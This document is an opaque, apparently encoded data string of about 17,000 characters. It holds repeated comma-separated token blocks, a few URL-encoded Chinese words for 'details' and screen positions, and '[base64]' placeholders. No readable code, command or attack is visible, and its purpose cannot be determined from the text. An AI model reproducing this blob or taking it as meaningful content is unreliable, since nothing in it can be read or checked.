nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45nj4sj1s5tv5fj55nm5nw575h53id5353jx5c53jlj3595953j3jvj3j8j3jlq59ddjvj3j8j3jl53jl59j1j353j3595n,5njo5fj457v575fjx5lbj1s5nm5n5tk57j1djyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5nd57ajt57d5wj65q5nd57ajy53jovjyj3d5q5njh5n,5nbjojlj3j5d5nm54jjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5ndj4jojud5nm5njvj8j8njm54j8jmje5n,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzjo5tig5hv5cijv54i%E8%A9%B3%E7%B4%B0i%E5%8F%B3%E4%B8%8Aijqnnjvqn5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54jmj8lnjmnjv54l54jmjejy545n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmxj3j1j4s,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmxj3j1j4s,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njj,45n5ss5c5nm5n5tj3vs535fj55c5n,5naj3j1bs5nmjt5nj4j3j1s5njhjjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjzjo5tjzj3j5v575tj1sih5fvv5f5hij1sxv5n,5njl57dvk5nmjqjq59,5nks5753kv5nmjvln,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45nj4sj1s5tv5fj55nm5nw575h53id5353jx5c53jlj3595953j3jvj3j8j3jlj35f53jej359j35953jeqj3jljvj3j8535tj3595n,5njo5fj457v575fjx5lbj1s5nm5n5tk57j1djyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5nd57ajt57d5wj65q5nd57ajy53jovjyj3d5q5njh5n,5nbjojlj3j5d5nm54jjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5ndj4jojud5nm5njv545954jqjvljqljq545n,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzjo5tig5hv5cijvjqi%E8%A9%B3%E7%B4%B0i%E5%B7%A6%E4%B8%8Bijqjq59jvln5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54jmj8lnjmnjv54l54jmjejyjq5n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmxj3j1j4s,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmxj3j1j4s,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njj,45n5ss5c5nm5n5tj3vs535fj55c5n,5naj3j1bs5nmjt5nj4j3j1s5njhjjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjzjo5tjzj3j5v575tj1sih5fvv5f5hij55753kv5n,5njl57dvk5nmjqjq59,5nks5753kv5nmjvln,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45nj4sj1s5tv5fj55nm5nw575h53id5353jx5c53jlj3595953j3jvj3j8j3jlj35f53jej359j35953jeqj3jl53jl59j1j353j3595n,5njo5fj457v575fjx5lbj1s5nm5n5tk57j1djyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5nd57ajt57d5wj65q5nd57ajy53jovjyj3d5q5njh5n,5nbjojlj3j5d5nm54jjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5ndj4jojud5nm5njv545954jqjvljqljmjq5n,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzjo5tig5hv5cijvjmi%E8%A9%B3%E7%B4%B0i%E5%8F%B3ijqjq59jvln5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54jmj8lnjmnjv54l54jmjejyjm5n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmxj3j1j4s,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmxj3j1j4s,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njj,45n5ss5c5nm5n5tj3vs535fj55c5n,5naj3j1bs5nmjt5nj4j3j1s5njhjjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjzjo5tjzj3j5v575tj1si5t5f5fjoij55753kvi545n,5njl57dvk5nmjqnn,5nks5753kv5nmjvqn,5nj1j3525cj15fj3d5nmvj5bs,[base64],5njo5fj457v575fjx5lbj1s5nm5njoj3j5sjxvihsx5fj5sjyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5nj3vvj557hbvsj45nmjt45n5ss5c5nm5nj4v5cj1s5n,5naj3j1bs5nm5nd57j4joj1j35cmjshj15f5t5sj9js5hj3j55357jxjyh5fvv5f5hmjsjqjvjojbj95njjjh,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5nd57ajt57d5wj65q5nd57ajy53jovjyj3d5q5njh5n,5nbjojlj3j5d5nm54jjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzz9ij0ujrjkjujpijqnnjbjvqnij55753kvksj3dsj5ijmjm5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54jmj8lnjmnjv54l54jmjejyq5n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmxj3j1j4s,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmxj3j1j4s,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njj,45n5ss5c5nm5n5tj3vs535fj55c5n,5naj3j1bs5nmjt5nj4j3j1s5njhjjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjzjo5tjzj3j5v575tj1si5t5f5fjoij55753kvijv5n,5njl57dvk5nmjqnn,5nks5753kv5nmjvqn,5nj1j3525cj15fj3d5nmvj5bs,[base64],5njo5fj457v575fjx5lbj1s5nm5njoj3j5sjxvij3xvsj5jyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5nj3vvj557hbvsj45nmjt45n5ss5c5nm5nj4v5cj1s5n,5naj3j1bs5nm5nd57j4joj1j35cmjshj15f5t5sj9js5hj3j55357jxjyh5fvv5f5hmjsjqjvjojbj95njjjh,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5nd57ajt57d5wj65q5nd57ajy53jovjyj3d5q5njh5n,5nbjojlj3j5d5nm54jjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzjo5tig5hv5cijv59i%E8%A9%B3%E7%B4%B0i%E5%8F%B3%E4%B8%8Bijqnnjvqn5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54jmj8lnjmnjv54l54jmjejy595n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmxj3j1j4s,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmxj3j1j4s,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njj,45n5ss5c5nm5n5tj3vs535fj55c5n,5naj3j1bs5nmjt5nj4j3j1s5njhjjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjzjo5tjzj3j5v575tj1si5t5f5fjoij55753kvijq5n,5njl57dvk5nmjqnn,5nks5753kv5nm59nn,5nj1j3525cj15fj3d5nmvj5bs,[base64],5njo5fj457v575fjx5lbj1s5nm5njoj3j5sjxvij3xvsj5jyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5nj3vvj557hbvsj45nmjt45n5ss5c5nm5nj4v5cj1s5n,5naj3j1bs5nm5nd57j4joj1j35cmjshj15f5t5sj9js5hj3j55357jxjyh5fvv5f5hmjsjqjvjojbj95njjjh,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5nd57ajt57d5wj65q5nd57ajy53jovjyj3d5q5njh5n,5nbjojlj3j5d5nm54jjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzz9ij0ujrjkjujpijqnnjb59nnij55753kv5h57ddj1si54jm5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54jmj8lnjmnjv54l54jmjejyjv5n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmxj3j1j4s,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmxj3j1j4s,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njj,45n5ss5c5nm5n5tj3vs535fj55c5n,5naj3j1bs5nmjt5nj4j3j1s5njhjjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjzjo5tjzj3j5v575tj1si5t5f5fjoi5h57ddj1sij1sxv5n,5njl57dvk5nmjqjq59,5nks5753kv5nmjvln,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45nj4sj1s5tv5fj55nm5nw575h53id5353jx5c53jlj3595953j3jvj3j8j3jl53j353je53jej35tj3jlq59ddjvj3j8j3jljvj3j8535tj3595n,5njo5fj457v575fjx5lbj1s5nm5n5tk57j1djyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5nd57ajt57d5wj65q5nd57ajy53jovjyj3d5q5njh5n,5nbjojlj3j5d5nm54jjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzjo5tig5hv5cijvni%E8%A9%B3%E7%B4%B0i%E5%B7%A6%E4%B8%8Aijqnnjvqn5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54jmj8lnjmnjv54l54jmjejyn5n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmxj3j1j4s,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmxj3j1j4s,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njj,45n5ss5c5nm5n5tj3vs535fj55c5n,5naj3j1bs5nmjt5nj4j3j1s5njhjjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjzjo5tjzj3j5v575tj1si5t5f5fjoi5h57ddj1sij55753kv5n,5njl57dvk5nmjqjq59,5nks5753kv5nmjvln,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45nj4sj1s5tv5fj55nm5nw575h53id5353jx5c53jlj3595953j3jvj3j8j3jl53j353je53jej35tj3jlq59ddjvj3j8j3jl53jl59j1j353j3595n,5njo5fj457v575fjx5lbj1s5nm5n5tk57j1djyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5nd57ajt57d5wj65q5nd57ajy53jovjyj3d5q5njh5n,5nbjojlj3j5d5nm54jjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzjo5tig5hv5cijv54i%E8%A9%B3%E7%B4%B0i%E5%8F%B3%E4%B8%8Aijqnnjvqn5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54jmj8lnjmnjv54l54jmjejy545n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmxj3j1j4s,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmxj3j1j4s,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njj,45n5ss5c5nm5n5tj3vs535fj55c5n,5naj3j1bs5nmjt5nj4j3j1s5njhjjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjzjo5tjzj3j5v575tj1si5t5f5fjoih5fvv5f5hij1sxv5n,5njl57dvk5nmjqjq59,5nks5753kv5nmjvln,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45nj4sj1s5tv5fj55nm5nw575h53id5353jx5c53jlj3595953j3jvj3j8j3jl53j353je53jej35tj3jlj35f53jej359j35953jeqj3jljvj3j8535tj3595n,5njo5fj457v575fjx5lbj1s5nm5n5tk57j1djyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5nd57ajt57d5wj65q5nd57ajy53jovjyj3d5q5njh5n,5nbjojlj3j5d5nm54jjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzjo5tig5hv5cijvjqi%E8%A9%B3%E7%B4%B0i%E5%B7%A6%E4%B8%8Bijqjq59jvln5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54jmj8lnjmnjv54l54jmjejyjq5n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmxj3j1j4s,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmxj3j1j4s,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njj,45n5ss5c5nm5n5tj3vs535fj55c5n,5naj3j1bs5nmjt5nj4j3j1s5njhjjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjzjo5tjzj3j5v575tj1si5t5f5fjoih5fvv5f5hij55753kv5n,5njl57dvk5nmjqjq59,5nks5753kv5nmjvln,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45nj4sj1s5tv5fj55nm5nw575h53id5353jx5c53jlj3595953j3jvj3j8j3jl53j353je53jej35tj3jlj35f53jej359j35953jeqj3jl53jl59j1j353j3595n,5njo5fj457v575fjx5lbj1s5nm5n5tk57j1djyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5nd57ajt57d5wj65q5nd57ajy53jovjyj3d5q5njh5n,5nbjojlj3j5d5nm54jjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzjo5tig5hv5cijvjmi%E8%A9%B3%E7%B4%B0i%E5%8F%B3ijqjq59jvln5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54jmj8lnjmnjv54l54jmjejyjm5n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmxj3j1j4s,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmxj3j1j4s,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njj,45n5ss5c5nm5n5tj3vs535fj55c5n,5naj3j1bs5nmjt5nj4j3j1s5njhjjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjb